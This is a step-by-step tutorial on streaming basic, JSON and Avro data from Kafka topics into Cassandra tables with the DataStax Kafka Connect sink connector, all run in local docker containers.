
We now have Apache Cassandra, Apache Kafka and Connect all up and running via docker and docker-compose on your local machine.
You may follow the container logs and check for any errors using the following command:
$ docker-compose logs -f
Create the Cassandra Keyspace
The next thing we need to do is connect to our docker deployed Cassandra DB and create a keyspace and table for our Kafka connect to use.
Connect to the cassandra container and create a keyspace via cqlsh
$ docker exec -it cassandra-server1 /bin/bash
$ cqlsh -e “CREATE KEYSPACE connect WITH replication = {‘class’: ‘NetworkTopologyStrategy’,’DC1′: 1};”

Basic format
$ cqlsh -e “CREATE TABLE connect.basic_table (userid text PRIMARY KEY, username text);”

$ docker exec -it kafka-server1 /bin/bash
$ kafka-topics –create –topic basic_topic –zookeeper zookeeper-server:2181 –partitions 3 –replication-factor 3

$ docker exec -it kafka-connect1 /bin/bash
We need to create the basic connector using the basic-connect.json configuration which is mounted at /etc/kafka-connect/connectors/conf/basic-connect.json within the container
$ curl -X POST -H “Content-Type: application/json” -d “@/etc/kafka-connect/connectors/conf/basic-connect.json” “http://localhost:8082/connectors”
basic-connect.json contains the following configuration:
{
  "name": "cassandra-basic-sink", #name of the sink
  "config": {
      "connector.class": "com.datastax.oss.kafka.sink.CassandraSinkConnector", #connector class
      "tasks.max": "1", #max no of connect tasks
      "topics": "basic_topic", #kafka topic
      "contactPoints": "cassandra-server1", #cassandra cluster node
      "loadBalancing.localDc": "DC1", #cassandra DC name
      "topic.basic_topic.connect.basic_table.mapping": "userid=key, username=value", #topic to table mapping
      "key.converter": "org.apache.kafka.connect.storage.StringConverter", #use string converter for key
      "value.converter": "org.apache.kafka.connect.storage.StringConverter", #use string converter for values
      "key.converter.schemas.enable": false,  #no schema in data for the key
      "value.converter.schemas.enable": false  #no schema in data for value
  }
}
Here the key is mapped to the userid column and the value is mapped to the username column i.e
“topic.basic_topic.connect.basic_table.mapping”: “userid=key, username=value”
Both the key and value are expected in plain text format as specified in the key.converter and the value.converter configuration.
We can check status of the connector via the Kafka connect container and make sure the connector is running with the command:
$ curl -X GET “http://localhost:8082/connectors/cassandra-basic-sink/status”

$ docker exec -it kafka-server1 /bin/bash
Lets create a file containing some test data:
$ echo abc:abcvalue > data.txt
And now, using the kafka-console-producer command inject that data into the target topic:
$ kafka-console-producer –broker-list localhost:9092 –topic basic_topic –property parse.key=true –property key.separator=: < data.txt

$ docker exec -it cassandra-server1 /bin/bash
$ cqlsh -e cqlsh -e “select * from connect.basic_table;”

JSON Data
First lets create another table to store the data:
$ docker exec -it cassandra-server1 /bin/bash
$ cqlsh -e “CREATE TABLE connect.json_table (userid text PRIMARY KEY, username text, firstname text, lastname text);”

Connect to one of the Kafka brokers to create a new topic
$ docker exec -it kafka-server1 /bin/bash
$ kafka-topics –create –topic json_topic –zookeeper zookeeper-server:2181 –partitions 3 –replication-factor 3

$ docker exec -it kafka-connect1 /bin/bash
Create the connector using the json-connect.json configuration which is mounted at /etc/kafka-connect/connectors/conf/json-connect.json on the container
$ curl -X POST -H “Content-Type: application/json” -d “@/etc/kafka-connect/connectors/conf/json-connect.json” “http://localhost:8082/connectors”
Connect config has following values
{
   "name": "cassandra-json-sink",
   "config": {
       "connector.class": "com.datastax.oss.kafka.sink.CassandraSinkConnector",
       "tasks.max": "1",
       "topics": "json_topic",
       "contactPoints": "cassandra-server1",
       "loadBalancing.localDc": "DC1",
       "topic.json_topic.connect.json_table.mapping": "userid=key, username=value.username, firstname=value.firstname, lastname=value.lastname",
       "key.converter": "org.apache.kafka.connect.storage.StringConverter",
       "key.converter.schemas.enable": false,
       "value.converter.schemas.enable": false
   }
}
“topic.json_topic.connect.json_table.mapping”: “userid=key, username=value.username, firstname=value.firstname, lastname=value.lastname”
Check status of the connector and make sure the connector is running
$ docker exec -it kafka-connect1 /bin/bash
$ curl -X GET “http://localhost:8082/connectors/cassandra-json-sink/status”

Now lets connect to one of the broker nodes, generate some JSON data and then inject it into the topic we created
$ docker exec -it kafka-server1 /bin/bash
$ echo ‘abc:{“username”: “fbar”, “firstname”: “foo”, “lastname”: “bar”}’ > data.json
$ kafka-console-producer –broker-list localhost:9092 –topic json_topic –property parse.key=true –property key.separator=: < data.json

$ docker exec -it cassandra-server1 /bin/bash
$ cqlsh -e “select * from connect.json_table;”

AVRO data
First lets create a table to store the data:
$ docker exec -it cassandra-server1 /bin/bash
$ cqlsh -e “CREATE TABLE connect.avro_table (userid uuid PRIMARY KEY, username text, firstname text, lastname text);”

$ docker exec -it kafka-server1 /bin/bash
$ kafka-topics –create –topic avro_topic –zookeeper zookeeper-server:2181 –partitions 3 –replication-factor 3

$ docker exec -it kafka-connect1 /bin/bash
$ curl -X POST -H “Content-Type: application/json” -d “@/etc/kafka-connect/connectors/conf/avro-connect.json” “http://localhost:8082/connectors”
Avro connect configuration:
{
   "name": "cassandra-avro-sink",
   "config": {
       "connector.class": "com.datastax.oss.kafka.sink.CassandraSinkConnector",
       "tasks.max": "1",
       "topics": "avro_topic",
       "contactPoints": "cassandra-server1",
       "loadBalancing.localDc": "DC1",
       "topic.avro_topic.connect.avro_table.mapping": "userid=now(), username=value.username, firstname=value.firstname, lastname=value.lastname",
       "key.converter": "org.apache.kafka.connect.storage.StringConverter",
       "key.converter.schema.registry.url":"kafka-sr1:8081",
       "value.converter": "io.confluent.connect.avro.AvroConverter",
       "value.converter.schema.registry.url":"http://kafka-sr1:8081",
       "key.converter.schemas.enable": false,
       "value.converter.schemas.enable": false
   }
}
“topic.avro_topic.connect.avro_table.mapping”: “userid=now(), username=value.username, firstname=value.firstname, lastname=value.lastname”
Also the value converter is
“value.converter”: “io.confluent.connect.avro.AvroConverter” and its pointing at our docker deployed schema registry “value.converter.schema.registry.url”:”http://kafka-sr1:8081″
$ docker exec -it kafka-connect1 /bin/bash
$ curl -X GET “http://localhost:8082/connectors/cassandra-avro-sink/status”

$ docker exec -it kafka-sr1 /bin/bash
Generate a data file to input to the avro producer
$ echo ‘{“username”: “fbar1”, “firstname”: “foo1”, “lastname”: “bar1”}’ > data.json
And push data using kafka-avro-console-producer
$ kafka-avro-console-producer \
–topic avro_topic \
–broker-list kafka-server1:9092 \
–property value.schema='{“type”:”record”,”name”:”user”,”fields”:[{“name”:”username”,”type”:”string”},{“name”:”firstname”,”type”:”string”},{“name”:”lastname”,”type”:”string”}]}’ \
–property schema.registry.url=http://kafka-sr1:8081 < data.json
